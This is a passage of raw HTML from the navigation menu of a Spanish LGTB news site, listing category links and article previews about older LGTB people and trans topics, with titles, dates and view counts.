	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23431 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/te-queremos-feliz-y-libre-la-reaccion-de-un-abuelo-de-92-anos-a-la-salida-del-armario-de-su-nieto/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/08/abuelo-a-su-nieto-gay-te-queremos-libre-y-feliz-480x320.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/08/abuelo-a-su-nieto-gay-te-queremos-libre-y-feliz-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2022/08/abuelo-a-su-nieto-gay-te-queremos-libre-y-feliz-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2022/08/abuelo-a-su-nieto-gay-te-queremos-libre-y-feliz-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/te-queremos-feliz-y-libre-la-reaccion-de-un-abuelo-de-92-anos-a-la-salida-del-armario-de-su-nieto/">«Te queremos feliz y libre». La reacción de un abuelo de 92 años a la salida del armario de su nieto</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2711 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-derechos tag-discriminacion tag-hijos-2 tag-infancia tag-ninos-2 tag-ninos-transexuales tag-normalizacion tag-sexualidad">
			<div class="preview-mini-wrap clearfix">
